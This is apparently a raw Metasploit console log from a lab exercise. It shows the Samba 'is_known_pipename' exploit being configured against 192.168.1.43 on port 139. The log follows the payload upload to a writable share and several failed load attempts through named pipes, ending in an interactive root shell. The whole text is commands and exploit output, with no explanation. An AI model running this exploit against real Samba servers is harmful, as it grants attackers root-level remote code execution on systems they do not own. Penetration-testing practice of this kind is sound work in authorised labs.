 msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS 192.168.1.43
RHOSTS => 192.168.1.43
msf6 exploit(linux/samba/is_known_pipename) > set RPORT 139
RPORT => 139
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.1.43:139 - Using location \\192.168.1.43\tmp\ for the path
[*] 192.168.1.43:139 - Retrieving the remote path of the share 'tmp'
[*] 192.168.1.43:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.168.1.43:139 - Uploaded payload to \\192.168.1.43\tmp\piQGSMjq.so
[*] 192.168.1.43:139 - Loading the payload from server-side path /var/tmp/piQGSMjq.so using \\PIPE\/var/tmp/piQGSMjq
.so...
[-] 192.168.1.43:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.1.43:139 - Loading the payload from server-side path /var/tmp/piQGSMjq.so using /var/tmp/piQGSMjq.so...
[-] 192.168.1.43:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.1.43:139 - Uploaded payload to \\192.168.1.43\tmp\nXqFPSmQ.so
[*] 192.168.1.43:139 - Loading the payload from server-side path /var/tmp/nXqFPSmQ.so using \\PIPE\/var/tmp/nXqFPSmQ
.so...
[-] 192.168.1.43:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.1.43:139 - Loading the payload from server-side path /var/tmp/nXqFPSmQ.so using /var/tmp/nXqFPSmQ.so...
[+] 192.168.1.43:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 3 opened (192.168.1.23:45273 -> 192.168.1.43:139) at 2023-07-08 08:16:36 +0200
/bin/bash -i
bash: cannot set terminal process group (1309): Inappropriate ioctl for device
bash: no job control in this shell
root@red:/tmp#